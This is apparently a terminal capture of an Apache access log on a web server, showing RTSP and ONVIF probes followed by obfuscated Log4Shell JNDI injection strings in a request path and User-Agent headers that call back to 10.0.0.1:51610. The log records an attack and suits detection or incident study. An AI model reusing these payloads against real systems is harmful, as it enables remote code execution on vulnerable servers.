 webmaster@webserver: ~
webmaster@webserver: $ webmaster@webserver: $ cat /var/log/apache2/access.log
10.0.0.1 - - [12/May/2025:21:17:05 +0000] "OPTIONS rtsp://10.0.0.6/ RTSP/1.0" 400 483 "-" "-"
10.0.0.1 - - [12/May/2025:21:17:05 +0000] "POST /onvif/device_service HTTP/1.1" 404 431 "-" "-"
10.0.0.1 - - [12/May/2025:21:17:10 +0000] "GET / HTTP/1.1" 200 10945 "-" "-"
10.0.0.1 - - [12/May/2025:21:17:11 +0000] "GET /%24%7Bj%24%7B%3A%3A-n%7Dd%24%7B%3A%3A-i%7D%24%7Benv%3ATEST%3A-%3A%7D%24%
7B%3A%3A-d%7Dn%24%7Benv%3ATEST%3A-s%7D%3A%2F%2F10.0.0.1%3A51610%2FFQInecqtqGqXgHXAbjdznsDRlRnvqpXF%7D HTTP/1.1" 404 450
"-" "${j${::-n}d${::-i}${env:TEST:-:}${::-d}n${env:TEST:-s}://10.0.0.1:51610/FQInecqtqGqXgHXAbjdznsDRlRnvqpXF}"
10.0.0.1 - - [12/May/2025:21:17:21 +0000] "POST / HTTP/1.1" 200 10945 "-" "${${::-j}ndi:${::-d}ns://10.0.0.1:51610/FQIne
cqtqGqXgHXAbjdznsDRlRnvqpXF}"
10.0.0.7 - - [12/May/2025:21:38:53 +0000] "GET / HTTP/1.1" 200 450 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36"
10.0.0.7 - - [12/May/2025:21:38:53 +0000] "GET /favicon.ico HTTP/1.1" 404 486 "http://10.0.0.6/" "Mozilla/5.0 (Windows N
T 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36"
webmaster@webserver: $